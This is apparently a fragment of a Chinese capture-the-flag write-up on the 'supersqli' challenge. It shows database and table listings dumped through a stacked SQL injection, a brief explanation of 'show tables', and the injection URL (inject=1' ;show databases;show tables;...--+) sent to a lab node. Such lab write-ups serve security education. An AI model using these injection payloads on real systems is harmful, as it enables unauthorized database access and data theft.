 string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
show tables是查看当前数据库的所有表名称
若想查其他表，这里还要加一个 use 表名;
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://de90590b-5525-46b5-8e17-e1ccdc8be97a.node4.buuoj.cn:81/?inject=1' ;show databases;show tables; show columns from words--+